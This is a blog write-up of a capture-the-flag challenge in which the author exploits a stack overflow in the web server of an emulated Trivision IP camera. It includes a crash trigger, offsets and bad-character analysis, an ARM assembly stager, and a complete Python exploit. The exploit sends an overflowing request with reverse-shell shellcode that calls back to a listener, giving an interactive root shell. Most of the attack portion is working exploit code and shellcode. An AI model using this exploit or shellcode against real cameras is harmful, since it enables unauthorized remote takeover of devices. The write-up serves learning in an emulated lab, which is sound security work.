At the beginning of November, @therealsaumil announced “a brand new IP camera CTF challenge” on Twitter:
This sounded like the perfect opportunity to try out his new ARM-X IoT Firmware Emulation Framework. The framework makes it a pretty easy task to emulate ARM-based IoT devices: copy the template folder, extract the root file system to the appropriate folder, set the necessary parameters and you’re good to go.
The VM comes pre-configured with an IP camera that “has some serious vulnerabilities in it”. Searching the web for previous vulnerabilities in Trivision IP cameras yields the following news article from 2016: https://www.theregister.co.uk/2016/11/30/iot_cameras_compromised_by_long_url/ According to the linked Tweet (and Gist file), a stack overflow can be triggered by providing a long string value for the “basic” GET parameter. Using the following short Python script, the same (or similar) vulnerability can be confirmed for the emulated Trivision IP camera:
from pwn import *
HOST = '192.168.100.2'
PORT = 50628
buffer = cyclic(1000)
s = remote('192.168.100.2', 50628)
s.send(b'GET /en/login.asp?basic=' + buffer + b' HTTP/1.0\r\n\r\n')
s.close
At offset 284 inside the buffer, the saved Link Register gets overwritten. Checking the binary’s security measures shows that they are non-existent. Well, as they always said: The “S” in IoT stands for “security” ;P Nevertheless, to not having to guess the correct Stack Pointer address (or add a NOPsled for more reliability), a “bx sp” or “blx sp” ROP gadget would be helpful, so the virtual memory map should be checked for base addresses and used libraries:
Since the binary’s code section is located at 0x00008000, and we are dealing with an HTTP context, there is no need to even bother with checking it for ROP gadgets. Using ropper, one can find a “bx sp” gadget inside libgcc_s.so.1:
The next step would be identifying bad characters, which can be easily achieved by consecutively crafting a buffer with 284 A’s (in order to trigger a crash) and append the bytes 0x01 to 0xff to it. Checking the stack values, once the crash occurs, the following bad characters (which usually cut the character row on stack) can be found: 0x00 0x09 0x0a 0x0d 0x20 0x23 0x26.
As I still had an “HTTP-compliant” reverse shell shellcode from the DVAR ROP Challenge, the final step of gaining root access seemed to be a walk in the park: copy the code, adjust the IP addresses, ports, etc., and pop a shell.
(Un)fortunately, it was anything but easy:
According to GDB, the CPU switched to THUMB mode perfectly fine, but then the whole shellcode got somewhat corrupted. Also, R1 pointed to 0x1005d, but after branching the instruction at 0x1005a was to be executed. One explanation for that behavior could be cache coherency issues. But usually, this isn’t an issue when debugging a binary (as there are enough context switches due to waiting times).
After many failed attempts to get around this, and even trying to gain a root shell via return2system (which failed due to broken netcat and missing mkfifo binary; I could have used telnetd for a bind shell, but where’s the fun in that ;P ), I turned to the Twitterverse, reaching out for help, and after a few hours, got the answer from Saumil himself: The IP camera’s kernel has THUMB mode disabled :3
So, back to the drawing board:
- We have assembly for a working reverse shell, but compiled for ARM THUMB.
- We have to stick to ARM mode, since there is no THUMB
- Recompiling the assembly code for plain ARM still yields a shell (when executed on the target). So, there are no adjustments needed 🙂
- That new shellcode contains way too many bad characters. 🙁
- Since the stack is executable, why not simply build some shellcode that creates the desired shellcode on the stack, and then jumps there?
After some tinkering around, I ended up with a mere 225 commented lines of ARM assembly code that did exactly what I wanted, and it even worked: At first it moves the stack pointer up a little (not really necessary, but just to be safe). Then, it crafts the originally shellcode from the bottom up, one DWORD at a time, pushing it onto the stack (and thus decreasing the Stack Pointer by 4, each time). Finally, it branches to the Stack Pointer which conveniently points to start of the 2nd stage shellcode (the below is just an excerpt, so one can get an idea of how it worked):
1 .section .text
2 .global _start
3 _start:
4 /* Move stack pointer above overwritten saved LR */
5 sub sp, #16
6 /* BINSH */
7 mov r1, #0x68
8 lsl r1, #8
9 add r1, #0x73
10 lsl r1, #8
11 add r1, #0x2f
12 push {r1} // /sh
13 mov r1, #0x6e
14 lsl r1, #8
15 add r1, #0x69
16 lsl r1, #8
17 add r1, #0x62
18 lsl r1, #8
19 add r1, #0x2f
20 push {r1} // /bin
21 /* ADDR */
22 mov r1, #0x164
23 lsl r1, #8
24 add r1, #0xa8
25 lsl r1, #8
26 add r1, #0xc0
27 push {r1} // 192.168.100.1
28 mov r1, #0x5c
29 lsl r1, #8
30 add r1, #0x11
31 lsl r1, #16
32 add r1, #0x02
33 push {r1} // 4444; AF_INET, SOCK_STREAM
34 /* execve */
35 mov r3, #0xef
36 lsl r3, #24
37 push {r3} // svc #0
/* ... */
216 mov r1, #0xe3
217 lsl r1, #8
218 add r1, #0xa0
219 lsl r1, #8
220 add r1, #0x10
221 lsl r1, #8
222 add r1, #0x01
223 push {r1} // mov r1, #1
224 /* jump to shellcode */
225 bx sp
Compiling the assembly code, one can extract the according shellcode and place it inside e.g. a Python script for gaining a reverse root shell:
from pwn import *
HOST = '192.168.100.2'
PORT = 50628
LHOST = [192,168,100,1]
LPORT = 4444
BADCHARS = b'\x00\x09\x0a\x0d\x20\x23\x26'
BAD = False
LIBC_OFFSET = 0x40021000
LIBGCC_OFFSET = 0x4000e000
RETURN = LIBGCC_OFFSET + 0x2f88 # libgcc_s.so.1: bx sp 0x40010f88
SLEEP = LIBC_OFFSET + 0xdc54 # sleep@libc 0x4002ec54
pc = cyclic_find(0x63616176) # 284
r4 = cyclic_find(0x6361616f) # 256
r5 = cyclic_find(0x63616170) # 260
r6 = cyclic_find(0x63616171) # 264
r7 = cyclic_find(0x63616172) # 268
r8 = cyclic_find(0x63616173) # 272
r9 = cyclic_find(0x63616174) # 276
r10 = cyclic_find(0x63616175) # 280
sp = cyclic_find(0x63616177) # 288
SC = b'\x10\xd0\x4d\xe2' # sub sp, 16
SC += b'\x68\x10\xa0\xe3\x01\x14\xa0\xe1\x73\x10\x81\xe2\x01\x14\xa0\xe1\x2f\x10\x81\xe2\x04\x10\x2d\xe5\x6e\x10\xa0\xe3\x01\x14\xa0\xe1\x69\x10\x81\xe2\x01\x14\xa0\xe1\x62\x10\x81\xe2\x01\x14\xa0\xe1\x2f\x10\x81\xe2\x04\x10\x2d\xe5' # /bin/sh
SC += b'\x59\x1f\xa0\xe3\x01\x14\xa0\xe1\xa8\x10\x81\xe2\x01\x14\xa0\xe1\xc0\x10\x81\xe2\x04\x10\x2d\xe5' # 192.168.100.1
SC += b'\x5c\x10\xa0\xe3\x01\x14\xa0\xe1\x11\x10\x81\xe2\x01\x18\xa0\xe1\x02\x10\x81\xe2\x04\x10\x2d\xe5' # 4444; AF_INET, SOCK_STREAM
SC += b'\xef\x30\xa0\xe3\x03\x3c\xa0\xe1\x04\x30\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x0b\x10\x81\xe2\x04\x10\x2d\xe5\xe1\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x0c\x10\x81\xe2\x01\x10\x81\xe2\x04\x10\x2d\xe5\xe9\x10\xa0\xe3\x01\x14\xa0\xe1\x2d\x10\x81\xe2\x01\x18\xa0\xe1\x05\x10\x81\xe2\x04\x10\x2d\xe5\xe0\x10\xa0\xe3\x01\x14\xa0\xe1\x22\x10\x81\xe2\x01\x14\xa0\xe1\x1f\x10\x81\xe2\x01\x10\x81\xe2\x01\x14\xa0\xe1\x02\x10\x81\xe2\x04\x10\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x8f\x10\x81\xe2\x01\x18\xa0\xe1\x18\x10\x81\xe2\x04\x10\x2d\xe5' # execve()
SC += b'\x04\x30\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x02\x10\x81\xe2\x04\x10\x2d\xe5\xe1\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x18\xa0\xe1\x0b\x10\x81\xe2\x04\x10\x2d\xe5' # dup2(STDERR)
SC += b'\x04\x30\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x01\x10\x81\xe2\x04\x10\x2d\xe5\xe1\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x18\xa0\xe1\x0b\x10\x81\xe2\x04\x10\x2d\xe5' # dub2(STDOUT)
SC += b'\x04\x30\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x87\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x0e\x10\x81\xe2\x04\x10\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x31\x10\x81\xe2\x04\x10\x2d\xe5\xe0\x10\xa0\xe3\x01\x14\xa0\xe1\x21\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x01\x10\x81\xe2\x04\x10\x2d\xe5\xe1\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x18\xa0\xe1\x0b\x10\x81\xe2\x04\x10\x2d\xe5' # dup2(STDIN)
SC += b'\x04\x30\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x87\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x1c\x10\x81\xe2\x04\x10\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\xff\x10\x81\xe2\x04\x10\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x1f\x10\x81\xe2\x01\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x04\x10\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x8f\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x50\x10\x81\xe2\x04\x10\x2d\xe5\xe1\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\xb0\x10\x81\xe2\x01\x14\xa0\xe1\x04\x10\x2d\xe5' # connect()
SC += b'\x04\x30\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x87\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\x1a\x10\x81\xe2\x04\x10\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x70\x10\x81\xe2\x01\x14\xa0\xe1\xff\x10\x81\xe2\x04\x10\x2d\xe5\xe0\x10\xa0\xe3\x01\x14\xa0\xe1\x22\x10\x81\xe2\x01\x14\xa0\xe1\x1f\x10\x81\xe2\x01\x10\x81\xe2\x01\x14\xa0\xe1\x02\x10\x81\xe2\x04\x10\x2d\xe5\xe2\x10\xa0\xe3\x01\x14\xa0\xe1\x81\x10\x81\xe2\x01\x18\xa0\xe1\x01\x10\x81\xe2\x04\x10\x2d\xe5\xe3\x10\xa0\xe3\x01\x14\xa0\xe1\xa0\x10\x81\xe2\x01\x14\xa0\xe1\x10\x10\x81\xe2\x01\x14\xa0\xe1\x01\x10\x81\xe2\x04\x10\x2d\xe5' # socket()
#SC += b'\x01\x0c\xa0\xe3' # mov r0, #256 ; sleep for 256s to avoid cache coherency issues
#SC += b'\x3a\xff\x2f\xe1' # blx r10 ; r10 contains address of sleep@libc
SC += b'\x1d\xff\x2f\xe1' # bx sp
info('Shellcode length: %d' % len(SC))
for i in range(len(SC)):
if SC[i] in BADCHARS:
print('BAD CHARACTER in position: %d!')
BAD = True
if BAD:
exit(1)
buffer = b'A' * r10
buffer += p32(SLEEP) # overwrite r10 with address of sleep()
buffer += p32(RETURN) # bx sp
buffer += SC
s = remote('192.168.100.2', 50628)
s.send(b'GET /en/login.asp?basic=' + buffer + b' HTTP/1.0\r\n\r\n')
nc = listen(LPORT)
nc.wait_for_connection()
nc.interactive()
s.close()
nc.close()
Originally, the shellcode contained instructions to call sleep() in order to prevent cache coherency issues, prior to jumping to the 2nd stage shellcode. But that would delay the execution by at least 256 seconds, due to the first function parameter being passed via R0 and only applying values larger than 0xff to R0 would result in shellcode that does not contain a NULL-byte. And the shellcode worked pretty reliable without the sleep, anyways:
Since the webs binary was only one of the many network services provided by the (emulated) Trivision camera, this story will probably be continued with one of the other services:
- Creating evil WiFi hotspots, network bridges and complex hybrids - 4. July 2022
- Write-up: Hack The Box – Rope Two - 17. January 2021
- Customizing Desinfec’t (and other Linux Live disks) - 29. September 2020
